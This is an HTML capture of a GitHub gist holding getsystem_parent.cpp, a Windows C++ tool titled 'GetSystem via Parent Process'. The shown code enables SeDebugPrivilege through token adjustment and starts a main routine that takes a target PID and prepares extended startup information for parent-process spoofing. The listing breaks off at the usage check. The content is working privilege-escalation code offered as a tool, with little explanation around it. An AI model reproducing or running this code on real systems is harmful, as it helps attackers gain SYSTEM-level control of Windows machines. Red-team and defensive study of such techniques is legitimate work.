    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-getsystem_parent-cpp">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              getsystem_parent.cpp
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-c  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="getsystem_parent.cpp content, created by xpn on 12:11AM on November 20, 2017."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="getsystem_parent.cpp">
        <tr>
          <td id="file-getsystem_parent-cpp-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-getsystem_parent-cpp-LC1" class="blob-code blob-code-inner js-file-line">#<span class="pl-k">include</span> <span class="pl-s"><span class="pl-pds">&quot;</span>stdafx.h<span class="pl-pds">&quot;</span></span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-getsystem_parent-cpp-LC2" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-getsystem_parent-cpp-LC3" class="blob-code blob-code-inner js-file-line">BOOL <span class="pl-en">SetPrivilege</span>(HANDLE hToken, LPCTSTR Privilege, BOOL bEnablePrivilege) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-getsystem_parent-cpp-LC4" class="blob-code blob-code-inner js-file-line">	TOKEN_PRIVILEGES tp;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-getsystem_parent-cpp-LC5" class="blob-code blob-code-inner js-file-line">	LUID luid;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-getsystem_parent-cpp-LC6" class="blob-code blob-code-inner js-file-line">	TOKEN_PRIVILEGES tpPrevious;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-getsystem_parent-cpp-LC7" class="blob-code blob-code-inner js-file-line">	DWORD cbPrevious = <span class="pl-k">sizeof</span>(TOKEN_PRIVILEGES);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-getsystem_parent-cpp-LC8" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-getsystem_parent-cpp-LC9" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (!<span class="pl-c1">LookupPrivilegeValue</span>(<span class="pl-c1">NULL</span>, Privilege, &amp;luid)) <span class="pl-k">return</span> <span class="pl-c1">FALSE</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-getsystem_parent-cpp-LC10" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-getsystem_parent-cpp-LC11" class="blob-code blob-code-inner js-file-line">	tp.<span class="pl-smi">PrivilegeCount</span> = <span class="pl-c1">1</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-getsystem_parent-cpp-LC12" class="blob-code blob-code-inner js-file-line">	tp.<span class="pl-smi">Privileges</span>[<span class="pl-c1">0</span>].<span class="pl-smi">Luid</span> = luid;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-getsystem_parent-cpp-LC13" class="blob-code blob-code-inner js-file-line">	tp.<span class="pl-smi">Privileges</span>[<span class="pl-c1">0</span>].<span class="pl-smi">Attributes</span> = <span class="pl-c1">0</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-getsystem_parent-cpp-LC14" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-getsystem_parent-cpp-LC15" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">AdjustTokenPrivileges</span>(</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-getsystem_parent-cpp-LC16" class="blob-code blob-code-inner js-file-line">		hToken,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-getsystem_parent-cpp-LC17" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">FALSE</span>,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-getsystem_parent-cpp-LC18" class="blob-code blob-code-inner js-file-line">		&amp;tp,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-getsystem_parent-cpp-LC19" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">sizeof</span>(TOKEN_PRIVILEGES),</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-getsystem_parent-cpp-LC20" class="blob-code blob-code-inner js-file-line">		&amp;tpPrevious,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-getsystem_parent-cpp-LC21" class="blob-code blob-code-inner js-file-line">		&amp;cbPrevious</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-getsystem_parent-cpp-LC22" class="blob-code blob-code-inner js-file-line">	);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-getsystem_parent-cpp-LC23" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-getsystem_parent-cpp-LC24" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (<span class="pl-c1">GetLastError</span>() != ERROR_SUCCESS) <span class="pl-k">return</span> <span class="pl-c1">FALSE</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-getsystem_parent-cpp-LC25" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-getsystem_parent-cpp-LC26" class="blob-code blob-code-inner js-file-line">	tpPrevious.<span class="pl-smi">PrivilegeCount</span> = <span class="pl-c1">1</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-getsystem_parent-cpp-LC27" class="blob-code blob-code-inner js-file-line">	tpPrevious.<span class="pl-smi">Privileges</span>[<span class="pl-c1">0</span>].<span class="pl-smi">Luid</span> = luid;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-getsystem_parent-cpp-LC28" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-getsystem_parent-cpp-LC29" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (bEnablePrivilege) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-getsystem_parent-cpp-LC30" class="blob-code blob-code-inner js-file-line">		tpPrevious.<span class="pl-smi">Privileges</span>[<span class="pl-c1">0</span>].<span class="pl-smi">Attributes</span> |= (SE_PRIVILEGE_ENABLED);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-getsystem_parent-cpp-LC31" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-getsystem_parent-cpp-LC32" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">else</span> {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-getsystem_parent-cpp-LC33" class="blob-code blob-code-inner js-file-line">		tpPrevious.<span class="pl-smi">Privileges</span>[<span class="pl-c1">0</span>].<span class="pl-smi">Attributes</span> ^= (SE_PRIVILEGE_ENABLED &amp; tpPrevious.<span class="pl-smi">Privileges</span>[<span class="pl-c1">0</span>].<span class="pl-smi">Attributes</span>);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-getsystem_parent-cpp-LC34" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-getsystem_parent-cpp-LC35" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-getsystem_parent-cpp-LC36" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">AdjustTokenPrivileges</span>(</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-getsystem_parent-cpp-LC37" class="blob-code blob-code-inner js-file-line">		hToken,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-getsystem_parent-cpp-LC38" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">FALSE</span>,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-getsystem_parent-cpp-LC39" class="blob-code blob-code-inner js-file-line">		&amp;tpPrevious,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-getsystem_parent-cpp-LC40" class="blob-code blob-code-inner js-file-line">		cbPrevious,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-getsystem_parent-cpp-LC41" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">NULL</span>,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-getsystem_parent-cpp-LC42" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">NULL</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-getsystem_parent-cpp-LC43" class="blob-code blob-code-inner js-file-line">	);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-getsystem_parent-cpp-LC44" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-getsystem_parent-cpp-LC45" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (<span class="pl-c1">GetLastError</span>() != ERROR_SUCCESS) <span class="pl-k">return</span> <span class="pl-c1">FALSE</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-getsystem_parent-cpp-LC46" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-getsystem_parent-cpp-LC47" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">return</span> <span class="pl-c1">TRUE</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-getsystem_parent-cpp-LC48" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-getsystem_parent-cpp-LC49" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-getsystem_parent-cpp-LC50" class="blob-code blob-code-inner js-file-line">DWORD <span class="pl-en">EnableDebug</span>(<span class="pl-k">void</span>) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-getsystem_parent-cpp-LC51" class="blob-code blob-code-inner js-file-line">	HANDLE hToken;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-getsystem_parent-cpp-LC52" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (!<span class="pl-c1">OpenThreadToken</span>(<span class="pl-c1">GetCurrentThread</span>(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, <span class="pl-c1">FALSE</span>, &amp;hToken)) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-getsystem_parent-cpp-LC53" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">if</span> (<span class="pl-c1">GetLastError</span>() == ERROR_NO_TOKEN) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-getsystem_parent-cpp-LC54" class="blob-code blob-code-inner js-file-line">			<span class="pl-k">if</span> (!<span class="pl-c1">ImpersonateSelf</span>(SecurityImpersonation))</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-getsystem_parent-cpp-LC55" class="blob-code blob-code-inner js-file-line">				<span class="pl-k">return</span> <span class="pl-c1">0</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-getsystem_parent-cpp-LC56" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-getsystem_parent-cpp-LC57" class="blob-code blob-code-inner js-file-line">			<span class="pl-k">if</span> (!<span class="pl-c1">OpenThreadToken</span>(<span class="pl-c1">GetCurrentThread</span>(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, <span class="pl-c1">FALSE</span>, &amp;hToken)) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-getsystem_parent-cpp-LC58" class="blob-code blob-code-inner js-file-line">				<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>OpenThreadToken<span class="pl-pds">&quot;</span></span>);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-getsystem_parent-cpp-LC59" class="blob-code blob-code-inner js-file-line">				<span class="pl-k">return</span> <span class="pl-c1">0</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-getsystem_parent-cpp-LC60" class="blob-code blob-code-inner js-file-line">			}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-getsystem_parent-cpp-LC61" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-getsystem_parent-cpp-LC62" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">else</span> {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-getsystem_parent-cpp-LC63" class="blob-code blob-code-inner js-file-line">			<span class="pl-k">return</span> <span class="pl-c1">0</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-getsystem_parent-cpp-LC64" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-getsystem_parent-cpp-LC65" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-getsystem_parent-cpp-LC66" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-getsystem_parent-cpp-LC67" class="blob-code blob-code-inner js-file-line">	<span class="pl-c"><span class="pl-c">//</span> enable SeDebugPrivilege</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-getsystem_parent-cpp-LC68" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (!<span class="pl-c1">SetPrivilege</span>(hToken, SE_DEBUG_NAME, <span class="pl-c1">TRUE</span>))</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-getsystem_parent-cpp-LC69" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-getsystem_parent-cpp-LC70" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>Error SetPrivilege<span class="pl-pds">&quot;</span></span>);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-getsystem_parent-cpp-LC71" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-getsystem_parent-cpp-LC72" class="blob-code blob-code-inner js-file-line">		<span class="pl-c"><span class="pl-c">//</span> close token handle</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-getsystem_parent-cpp-LC73" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">CloseHandle</span>(hToken);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-getsystem_parent-cpp-LC74" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-getsystem_parent-cpp-LC75" class="blob-code blob-code-inner js-file-line">		<span class="pl-c"><span class="pl-c">//</span> indicate failure</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-getsystem_parent-cpp-LC76" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">return</span> <span class="pl-c1">0</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-getsystem_parent-cpp-LC77" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-getsystem_parent-cpp-LC78" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
          <td id="file-getsystem_parent-cpp-LC79" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">return</span> <span class="pl-c1">1</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-getsystem_parent-cpp-LC80" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-getsystem_parent-cpp-LC81" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-getsystem_parent-cpp-LC82" class="blob-code blob-code-inner js-file-line"><span class="pl-k">int</span> <span class="pl-en">main</span>(<span class="pl-k">int</span> argc, <span class="pl-k">char</span> **argv) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-getsystem_parent-cpp-LC83" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">int</span> pid;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-getsystem_parent-cpp-LC84" class="blob-code blob-code-inner js-file-line">	HANDLE pHandle = <span class="pl-c1">NULL</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-getsystem_parent-cpp-LC85" class="blob-code blob-code-inner js-file-line">	STARTUPINFOEXA si;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-getsystem_parent-cpp-LC86" class="blob-code blob-code-inner js-file-line">	PROCESS_INFORMATION pi;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-getsystem_parent-cpp-LC87" class="blob-code blob-code-inner js-file-line">	SIZE_T size;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-getsystem_parent-cpp-LC88" class="blob-code blob-code-inner js-file-line">	BOOL ret;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-getsystem_parent-cpp-LC89" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-getsystem_parent-cpp-LC90" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>GetSystem via Parent Process<span class="pl-cce">\n</span><span class="pl-pds">&quot;</span></span>);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-getsystem_parent-cpp-LC91" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>Created by @_xpn_<span class="pl-cce">\n\n</span><span class="pl-pds">&quot;</span></span>);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-getsystem_parent-cpp-LC92" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-getsystem_parent-cpp-LC93" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (argc != <span class="pl-c1">2</span>) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-getsystem_parent-cpp-LC94" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>Usage: %s PID<span class="pl-cce">\n</span><span class="pl-pds">&quot;</span></span>, argv[<span class="pl-c1">0</span>]);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
